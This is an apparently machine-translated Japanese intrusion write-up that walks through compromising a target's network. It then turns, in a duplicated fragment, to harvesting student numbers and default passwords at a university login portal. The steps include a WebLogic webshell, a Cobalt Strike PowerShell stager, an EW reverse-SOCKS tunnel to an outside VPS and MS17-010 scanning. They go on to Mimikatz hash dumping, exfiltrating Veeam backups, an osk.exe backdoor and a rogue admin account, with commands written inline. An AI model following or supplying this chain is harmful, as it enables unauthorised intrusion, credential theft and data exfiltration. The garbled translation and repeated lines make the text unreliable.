

1。FOFAを介してターゲットシステムを検索すると、ツールを使用してWebLogicを介してWebLogic Frameworkと実行可能コマンドが採用されます。ここでは、ターゲットWebサイトシステムにIce Scorpionの文をアップロードします。また、ターゲットシステムにニッチなファイアウォールがあることもわかっており、テスト後、ファイアウォールはPSスクリプトを傍受しませんでした。 2。VPSで、CDに付属のスクリプト付きWeb配信モジュールを使用し、ワンクリックでPowerShelsをダウンロードおよび実行するためのWebサービスを直接作成します。 URLパス: /A /123ホストアドレス:ターゲットシステムIPポート:80リスナー:HTTPSタイプ:Poseshell3。 PowerShelを実行すると、CSが正常に起動されます。 4. Cコマンドを介してターゲットシステム情報をクエリし、ターゲットシステムがWin2012であり、ターゲットイントラネットIPが192.168.200.200.21SystemInfoshell IPConfig5であることを発見しました。 CSを介してLadonをターゲットシステムにアップロードし、Ladonを介してイントラネットシステムをスキャンし、ターゲットにWebサービスホストがあることを確認します。 Landon 192.168.200.1/24 Osscan6。ユーザー名とパスワードのハッシュ値はMimikatzを介して正常に読み取られ、パスワードNTMLはMD5を介して復号化され、P@SSSW0RDに復号化されます。 7.バッチMS17-010 LADONをスキャンし、いくつかのシステムにMS17-010の脆弱性があることを発見しました。ランドン192.168.200.1/24 MS170108。パブリックネットワークVPSで次のコマンドを実行して、ポート1900が受け取ったプロキシリクエストをホストEWに転送します。これは、ポート1200 EW -S RCSOCKS -L 1900 -E 12009に戻るホストEWに戻ります。EWを介してEWをターゲットシステムにアップロードし、次のコマンドを実行し、ターゲットホストソックス5サービスをターゲットホスト1200に接続できるようにします。 xxx.xxx.xxx.xxx.xxx(パブリックネットワークVPS IP)-E 120010。ローカルWindowsはSockScapをローカルに使用してSock5プロキシを構成します。ローカル仮想マシンのKaliのMSF。 Kaliプロキシ構成の方が便利です。まず、Vim /etc/proxychains.conf、Sock5をSocks5 Target IP 190011に追加します。Kaliでは、プロキシをハングしたい場合は、Proxychains msfconsoleです。 Sockscapでは、Intranet Webアクセスに使用されるSockscapでIbrowserがアクセスしたSocks5プロキシを追加しますが、弱いパスワードをテストして入力することは不可能であることがわかります。









12.情報を収集し続け、ログイン資格情報を表示し、シェルCMDKEY /L13を持っています。共有コンピューターのリストを表示し、コンピューターCディスクにアクセスしてみてください。バックアップコンピューターは、共有シェルビューズ\\ veeam-backup \ $ 14にアクセスできることがわかりました。ターゲット共有コンピューターをpingすることにより、IPアドレスは192.168.200.6のVeeam-Backup15を照会します。 CSのリスナーを作成してリレー---リッスン - name(c2)、ペイロード(Windows/beacon_reverse_tcp)、Host :192.168.200.21をリッスンし、port:44444416を聞きます。次に、PSEXEC_PSHを使用して、オンラインで192.168.200.6を試してみました。最初は、ホストジャンプPSEXEC _PSH 192.168.200.617に何もないことがわかりました。以前のLadon検出により、イントラネットのホスト22、1、5、および11がLinuxシステムであることがわかりました。パスワードが弱いと、192.168.200.22にパスワードが弱いことを発見しましたが、Linuxホストに利用可能なSSHはありませんでした。 192.168.200.22ルート12345618。Veeam-Backupホストにバックアップファイルを見つけました。これはVeeam®バックアップレプリケーションのソフトウェアであり、その機能はVSphereなどのために特にバックアップを作成することです。 19。Veeam-Backupが外部ネットワークから出ないことを発見しました。ここでは、7Zを使用してバックアップファイルをパッケージ化および圧縮します。ターゲットシステムのWebディレクトリで、コマンド共有を通じてバックアップファイルをターゲットシステムにコピーします。 19.バックアップレプリケーションをローカルにインストールし、バックアップファイルを復元します。ログインウィンドウには、デフォルトのユーザー名、パスワード、IPがあることがわかりました。これには、ターゲットイントラネットでのログインが必要です。ここでは、SOCK4プロキシを有効にすることにより、プロキシファイアを介してバックアップレプリケーションをローカルにロードするSOCK4プロキシに正常にアクセスできます。 20。ローカルでダウンロードされた完全なバックアップも、ローカルで復元するのが非常に簡単です。ソフトウェアをインストールしてダブルクリックして、復元のためにソフトウェアを自動的に開きます。 21. Lao MaotaoのWinPEを介してシステムに入ります。ここでは、CMD.exeをここでOSK.exeに変更して、元のC Disk \ Windows \ System32 \ osk.exeを上書きします。このようにして、画面キーボードをオンにすると、システム許可コマンドラインがポップアップします。 22。コマンドクエリを通じて、復元されたシステムが通常のドメインホストであることがわかりました。ここでは、ドメインユーザーがローカル管理者グループに追加され、コマンドの追加を通じてローカル管理者グループに追加した後、システムに正常に入力しました。ネットユーザーhanli quer1345 @ /addnet localgroup管理者hanli /add23。 CSのバックドアを介して仮想マシンでオンラインになり、CSのHasdumpを介してハッシュを読み取り、ハッシュを介してハッシュを介して元のリンクを通過します:https://xz.aliyun.com/t/9374

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)



ただし、多くのWebサイトにはこのIPがあります。

ただし、多くのWebサイトにはこのIPがあります。



収集されたメールアカウントの一部は次のとおりでした

収集されたメールアカウントの一部は次のとおりでした



Webサイトを閲覧して、いくつかのイントラネットシステムのコルプス

Webサイトを閲覧して、いくつかのイントラネットシステムのコルプス









統一認証プラットフォームのプロンプトを表示することにより、一部のソーシャルワーカーは、学生番号を使用してIDカードを追加した後に学生がログインできることを知っています(デフォルトのパスワード)

統一認証プラットフォームのプロンプトを表示することにより、一部のソーシャルワーカーは、学生番号を使用してIDカードを追加した後に学生がログインできることを知っています(デフォルトのパスワード)





だから私は学生番号の波を収集してバックアップしました

だから私は学生番号の波を収集してバックアップしました







その後、ログインするシステムが見つかりました

その後、ログインするシステムが見つかりました







